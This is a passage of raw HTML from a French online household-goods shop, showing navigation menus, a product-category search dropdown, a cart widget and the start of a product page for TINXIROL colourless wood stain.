aligned-left" ><a href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223550" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223694" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/86-entretien-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223769" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown " ><a href="https://www.boutiquedelamaison.net/45-argenterie-or" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Argenterie, Or</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646224134" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li></ul>
		</div>
	</div>
			</div>

	</div><div	class="col-xxl-7-2 col-xl-7 col-lg-7 col-md-9 col-sm-8 col-xs-7-2 col-sp-9-6 center-bottom-header float-header DeoColumn "
		>
									
<!-- Block search module -->
<div id="form-form_6297087377987317" class="deo-search-advanced block exclusive search-by-category search-border-radius  DeoAdvancedSearch ">
							<a href="javascript:void(0)" class="popup-title" rel="nofollow">
		<i class="deo-custom-icons search"></i>
		<span class="name-simple">Chercher</span>
	</a>
	<form method="get" action="https://www.boutiquedelamaison.net/advancedsearch.html" class="deo-search-advanced-top-box popup-content">
		<div class="block_content clearfix advanced-search-content">	
				
				<div class="list-cate-wrapper">
					<input class="deo-advanced-search-cate-id" name="cate_id" value="" type="hidden">
					<a href="javascript:void(0)" id="form_6297087377987317-dropdownListCate" class="select-list-cate select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>
															toutes catégories
													</span>
						<i class="deo-custom-icons"></i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="form_6297087377987317-dropdownListCate">
						<a href="javascript:void(0);" data-cate-id="" data-cate-name="toutes catégories" class="cate-item" >toutes catégories</a>
						<a href="javascript:void(0);" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1">
							 Accueil
						</a>
						
	<a href="javascript:void(0);" data-cate-id="17" data-cate-name="Produits écologiques" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits écologiques</a>
	<a href="javascript:void(0);" data-cate-id="59" data-cate-name="Sachets parfumés Senteur Le Blanc" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sachets parfumés Senteur Le Blanc</a>
	<a href="javascript:void(0);" data-cate-id="37" data-cate-name="Amidon de riz Remy" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Amidon de riz Remy</a>
	<a href="javascript:void(0);" data-cate-id="98" data-cate-name="Papier d&#039;arménie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Papier d&#039;arménie</a>
	<a href="javascript:void(0);" data-cate-id="99" data-cate-name="Bicarbonate - Percarbonate" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bicarbonate - Percarbonate</a>
	<a href="javascript:void(0);" data-cate-id="25" data-cate-name="Peintures" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Peintures</a>
	<a href="javascript:void(0);" data-cate-id="30" data-cate-name="Peinture Antirouille pour acier, fonte, fer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture Antirouille pour acier, fonte, fer</a>
	<a href="javascript:void(0);" data-cate-id="43" data-cate-name="Dorure acrylique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Dorure acrylique</a>
	<a href="javascript:void(0);" data-cate-id="109" data-cate-name="Pinceaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinceaux</a>
	<a href="javascript:void(0);" data-cate-id="107" data-cate-name="Gants de travaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Gants de travaux</a>
	<a href="javascript:void(0);" data-cate-id="124" data-cate-name="Peinture pour tableaux " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture pour tableaux </a>
	<a href="javascript:void(0);" data-cate-id="125" data-cate-name="Décoration et protection" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Décoration et protection</a>
	<a href="javascript:void(0);" data-cate-id="80" data-cate-name="Entretien des Textiles" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien des Textiles</a>
	<a href="javascript:void(0);" data-cate-id="35" data-cate-name="Teinture Dylon Textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Dylon Textiles</a>
	<a href="javascript:void(0);" data-cate-id="36" data-cate-name="Détachants pour tissus" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Détachants pour tissus</a>
	<a href="javascript:void(0);" data-cate-id="57" data-cate-name="Désinfectant, bactéricide textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désinfectant, bactéricide textiles</a>
	<a href="javascript:void(0);" data-cate-id="61" data-cate-name="Lessive" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lessive</a>
	<a href="javascript:void(0);" data-cate-id="56" data-cate-name="Entretien du cuir" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du cuir</a>
	<a href="javascript:void(0);" data-cate-id="34" data-cate-name="Entretien surfaces et sols" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien surfaces et sols</a>
	<a href="javascript:void(0);" data-cate-id="48" data-cate-name="Carrelage, sol, terre cuite rouge, marbre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Carrelage, sol, terre cuite rouge, marbre</a>
	<a href="javascript:void(0);" data-cate-id="64" data-cate-name="Désodorisants" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants</a>
	<a href="javascript:void(0);" data-cate-id="63" data-cate-name="Nettoyage des surfaces" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyage des surfaces</a>
	<a href="javascript:void(0);" data-cate-id="81" data-cate-name="Serpillère, Chamoisette" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Serpillère, Chamoisette</a>
	<a href="javascript:void(0);" data-cate-id="45" data-cate-name="Argenterie, Or" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Argenterie, Or</a>
	<a href="javascript:void(0);" data-cate-id="87" data-cate-name="Metal Polish" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Metal Polish</a>
	<a href="javascript:void(0);" data-cate-id="88" data-cate-name="Crème décor Zebraline" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crème décor Zebraline</a>
	<a href="javascript:void(0);" data-cate-id="89" data-cate-name="Brillant Breton" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillant Breton</a>
	<a href="javascript:void(0);" data-cate-id="90" data-cate-name="Pâte à polir" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pâte à polir</a>
	<a href="javascript:void(0);" data-cate-id="91" data-cate-name="Nettoyant spécial STARWAX" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyant spécial STARWAX</a>
	<a href="javascript:void(0);" data-cate-id="93" data-cate-name="Bain jewel clean - Hagerty" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bain jewel clean - Hagerty</a>
	<a href="javascript:void(0);" data-cate-id="100" data-cate-name="Chamoisette argenterie, cuivre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Chamoisette argenterie, cuivre</a>
	<a href="javascript:void(0);" data-cate-id="38" data-cate-name="Entretien du Bois" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du Bois</a>
	<a href="javascript:void(0);" data-cate-id="39" data-cate-name="Teinture pour bois TINXIROL 2000" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture pour bois TINXIROL 2000</a>
	<a href="javascript:void(0);" data-cate-id="52" data-cate-name="Vernis transparent Polydiam Multi-usage" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Vernis transparent Polydiam Multi-usage</a>
	<a href="javascript:void(0);" data-cate-id="54" data-cate-name="Contre rayures bois POLIBOY" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Contre rayures bois POLIBOY</a>
	<a href="javascript:void(0);" data-cate-id="58" data-cate-name="Parquet vitrifié et stratifié" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Parquet vitrifié et stratifié</a>
	<a href="javascript:void(0);" data-cate-id="20" data-cate-name="Cire à dorer ECLADOR" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cire à dorer ECLADOR</a>
	<a href="javascript:void(0);" data-cate-id="92" data-cate-name="Raviveur pour Bois Lighting / Starwax" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Raviveur pour Bois Lighting / Starwax</a>
	<a href="javascript:void(0);" data-cate-id="14" data-cate-name="Litière Accessoires chats chiens" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Litière Accessoires chats chiens</a>
	<a href="javascript:void(0);" data-cate-id="115" data-cate-name="Litière pour chats" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Litière pour chats</a>
	<a href="javascript:void(0);" data-cate-id="46" data-cate-name="Produits Anti-mites" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits Anti-mites</a>
	<a href="javascript:void(0);" data-cate-id="85" data-cate-name="Entretien salle de bain" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="9" data-cate-name="Accessoires salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Accessoires salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="94" data-cate-name="Désodorisants salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="95" data-cate-name="Antimoisissure salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Antimoisissure salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="96" data-cate-name="Brillance salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillance salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="97" data-cate-name="Degraissant salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Degraissant salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="60" data-cate-name="Savon liquide de Marseille" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon liquide de Marseille</a>
	<a href="javascript:void(0);" data-cate-id="103" data-cate-name="Savon doux Fer à cheval" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon doux Fer à cheval</a>
	<a href="javascript:void(0);" data-cate-id="117" data-cate-name="Savons noirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savons noirs</a>
	<a href="javascript:void(0);" data-cate-id="86" data-cate-name="Entretien cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien cuisine</a>
	<a href="javascript:void(0);" data-cate-id="47" data-cate-name="Plaque vitrocéramique - électrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Plaque vitrocéramique - électrique</a>
	<a href="javascript:void(0);" data-cate-id="62" data-cate-name="Tablette lave-vaisselle" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Tablette lave-vaisselle</a>
	<a href="javascript:void(0);" data-cate-id="65" data-cate-name="Liquide vaisselle pour peaux sensibles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Liquide vaisselle pour peaux sensibles</a>
	<a href="javascript:void(0);" data-cate-id="5" data-cate-name="Ustensiles de Cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles de Cuisine</a>
	<a href="javascript:void(0);" data-cate-id="110" data-cate-name="Cocotte américaine THE ROASTER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cocotte américaine THE ROASTER</a>
	<a href="javascript:void(0);" data-cate-id="40" data-cate-name="Siphon Chantilly Mastrad" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Siphon Chantilly Mastrad</a>
	<a href="javascript:void(0);" data-cate-id="66" data-cate-name="Les moules à pâtisserie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les moules à pâtisserie</a>
	<a href="javascript:void(0);" data-cate-id="67" data-cate-name="Les couteaux SABATIER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les couteaux SABATIER</a>
	<a href="javascript:void(0);" data-cate-id="68" data-cate-name="Éplucheurs, rasoirs legumes" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Éplucheurs, rasoirs legumes</a>
	<a href="javascript:void(0);" data-cate-id="73" data-cate-name="Passoires, Tamis" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Passoires, Tamis</a>
	<a href="javascript:void(0);" data-cate-id="74" data-cate-name="Pinces en bois" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinces en bois</a>
	<a href="javascript:void(0);" data-cate-id="75" data-cate-name="Ustensiles en silicone" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles en silicone</a>
	<a href="javascript:void(0);" data-cate-id="69" data-cate-name="Cafetière Italienne et Normande" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetière Italienne et Normande</a>
	<a href="javascript:void(0);" data-cate-id="70" data-cate-name="Casseroles en série" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Casseroles en série</a>
	<a href="javascript:void(0);" data-cate-id="72" data-cate-name="Coupes à glace" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coupes à glace</a>
	<a href="javascript:void(0);" data-cate-id="32" data-cate-name="Moulin de table Peugeot" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Moulin de table Peugeot</a>
	<a href="javascript:void(0);" data-cate-id="8" data-cate-name="Cafetiere Electrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetiere Electrique</a>
	<a href="javascript:void(0);" data-cate-id="106" data-cate-name="Râpes et Hachoirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Râpes et Hachoirs</a>
	<a href="javascript:void(0);" data-cate-id="118" data-cate-name="Bouteilles isotherme chaud/froid" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles isotherme chaud/froid</a>
	<a href="javascript:void(0);" data-cate-id="53" data-cate-name="Insecticides" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Insecticides</a>
	<a href="javascript:void(0);" data-cate-id="122" data-cate-name="Appât formicide " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Appât formicide </a>
	<a href="javascript:void(0);" data-cate-id="123" data-cate-name="Punaise de lit " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Punaise de lit </a>
	<a href="javascript:void(0);" data-cate-id="19" data-cate-name="Le Bazar" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Le Bazar</a>
	<a href="javascript:void(0);" data-cate-id="21" data-cate-name="Crochet X pour fixation tableaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crochet X pour fixation tableaux</a>
	<a href="javascript:void(0);" data-cate-id="7" data-cate-name="Boites en métal illustrées rangement" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Boites en métal illustrées rangement</a>
	<a href="javascript:void(0);" data-cate-id="77" data-cate-name="Horloge murale" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Horloge murale</a>
	<a href="javascript:void(0);" data-cate-id="10" data-cate-name="Poussette de marché - Caddie Rosler" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poussette de marché - Caddie Rosler</a>
	<a href="javascript:void(0);" data-cate-id="31" data-cate-name="Lampe Gaudard à pétrole et Verres" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe Gaudard à pétrole et Verres</a>
	<a href="javascript:void(0);" data-cate-id="24" data-cate-name="Sacs pour aspirateurs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs pour aspirateurs</a>
	<a href="javascript:void(0);" data-cate-id="16" data-cate-name="Lampe de poche" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe de poche</a>
	<a href="javascript:void(0);" data-cate-id="78" data-cate-name="Couteaux de poche Laguiole " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Couteaux de poche Laguiole </a>
	<a href="javascript:void(0);" data-cate-id="104" data-cate-name="Rangement et organisateur YAMAZAKI" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Rangement et organisateur YAMAZAKI</a>
	<a href="javascript:void(0);" data-cate-id="108" data-cate-name="Disque Diamant" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Disque Diamant</a>
	<a href="javascript:void(0);" data-cate-id="111" data-cate-name="Pomme pidou" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pomme pidou</a>
	<a href="javascript:void(0);" data-cate-id="116" data-cate-name="Bouteilles YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="112" data-cate-name="Bouteille Isotherme YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteille Isotherme YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="101" data-cate-name="Piles Duracell et Energizer" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Piles Duracell et Energizer</a>
	<a href="javascript:void(0);" data-cate-id="102" data-cate-name="Piles duracell" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles duracell</a>
	<a href="javascript:void(0);" data-cate-id="105" data-cate-name="Piles Energizer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles Energizer</a>
	<a href="javascript:void(0);" data-cate-id="4" data-cate-name="Poubelle et Sacs BRABANTIA" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Poubelle et Sacs BRABANTIA</a>
	<a href="javascript:void(0);" data-cate-id="119" data-cate-name="Sacs Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="120" data-cate-name="Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="121" data-cate-name="Brosse WC Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brosse WC Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="126" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="127" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="128" data-cate-name="Compostage" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Compostage</a>
	
					</div>
				</div>
			
			<div class="deo-advanced-search-input">
				<div class="deo-advanced-search-loading"></div>
				<input class="advanced_search_query deo-advanced-search-query form-control grey" type="text" name="advanced_search_query"  
					value="" 
					data-advanced-search-url="https://www.boutiquedelamaison.net/advancedsearch.html" 
					data-ajax-search="1" 
					data-number-product-display="50" 
					data-ajax-search="1" 
					data-show-image="" 
					data-show-price="" 
					data-token="ad85914594e9829eb99289979e1f93f4" 
					data-text-not-found="Aucun produit trouvé"
					placeholder="Cherchez dans notre catalogue"/>
			</div>
			<button type="submit" class="deo-advanced-search-top-button" class="btn btn-default button button-small">
				<i class="icon-search"></i>
				<span>Chercher</span>
			</button> 
		</div>
	</form>
</div>
	</div><div	class="col-xxl-2-4 col-xl-2 col-lg-2 col-md-3 col-sm-4 col-xs-4-8 col-sp-2-4 right-bottom-header DeoColumn "
		>
									<div id="cart-block" class="cart-block DeoModule">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.boutiquedelamaison.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart deo-custom-icons"></i>
        <span class="title-cart"><span class="title-small">Chariot</span><span class="title-long">Panier</span></span>
        <span class="cart-products-count">
                      <span class="zero">0</span>
            <span class="empty">vide</span>
                  </span>
          </div>
    <div class="deo-icon-cart-loading"></div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
</div>
					</div>
	
	
		<div class="nav-fullwidth">
							<div class="container">
								<div class="inner"></div>
							</div>
					</div>
	
          
        </div>
      </header>
      
              
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          
  <nav data-depth="4" class="breadcrumb">
    <div class="container">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/"><span itemprop="name">Accueil</span></a>
                                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois"><span itemprop="name">Entretien du Bois</span></a>
                                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000"><span itemprop="name">Teinture pour bois TINXIROL 2000</span></a>
                                <meta itemprop="position" content="3">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <span itemprop="name">Teinture bois TINXIROL (Incolore)</span>
                                <meta itemprop="position" content="4">
              </li>
            
                  
      </ol>
    </div>
  </nav>


        
        
                      <div class="container">
                  
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">
    
    
      <section id="main" class="product-detail" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-148-teinture-bois-tinxirol-incolore-3167620012152.html#/50-volume-05_l"><div class="row"><div class="col-xxl-7 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12">

  <section class="page-content" id="content" data-col-loading="loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2" data-type="thumbnail" data-lazyload="1" data-thumb="bottom" data-breakpoints="[[1500, 6],[1200, 5],[992, 4],[768, 3], [576, 2]]" data-modal="1" data-column_xxl="2" data-column_xl="2" data-column_lg="1" data-column_md="1" data-column_sm="1" data-column_xs="1" data-column_sp="1" data-size="small_default" data-zoom="out_scrooll" data-active="1">
    
      
        					<div class="images-container images-for-detail" data-initialslide="0">
	

		
			<div class="product-cover">
				
    <ul class="product-flags">
            </ul>

	
				<div class="slick-row">
					<div class="product-images slick-slider deo-carousel deo-carousel-loading">
																					<div class="image-container slick-slide initial-slide loading-xxl-1 loading-xl-1 loading-md-1 loading-sm-1 loading-xs-1 loading-sp-1">
																			<span class="lazyload-wrapper" style="padding-bottom: 100%;">
											<span class="lazyload-icon"></span>
										</span>
										<img
											class="deo-js-qv-product-cover deo-lazyload-img img-fluid"
											data-lazy = "https://www.boutiquedelamaison.net/867-large_default/teinture-bois-tinxirol-incolore.jpg"
											src="[data-uri]"
											alt = "Teinture bois TINXIROL (Incolore)" 
											title="Teinture bois TINXIROL (Incolore)" 
											itemprop="image"
										>
																	</div>
							  
											</div>
				</div>
									<div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
						<i class="zoom-in"></i>
					</div>
							</div>
		

		
			<div class="product-thumbnail-carousel">
				<div class="slick-row">
					<div class="thumb-images slick-slider deo-carousel deo-carousel-loading">
																					<div class="thumb-container slick-slide initial-slide loading-xl-6 loading-lg-5 loading-md-4 loading-sm-3 loading-xs-2">
									<div class="thumbnail-image selected"> 
																					<span class="lazyload-wrapper" style="padding-bottom: 100%;">
												<span class="lazyload-icon"></span>
											</span>
											<img
												class="deo-js-thumb deo-lazyload-img img-fluid"
												data-lazy = "https://www.boutiquedelamaison.net/867-small_default/teinture-bois-tinxirol-incolore.jpg"
												data-zoom-image="https://www.boutiquedelamaison.net/867-large_default/teinture-bois-tinxirol-incolore.jpg"
												src="[data-uri]"
												alt = "Teinture bois TINXIROL (Incolore)" 
												title="Teinture bois TINXIROL (Incolore)" 
												itemprop="image"
											>
																			</div>
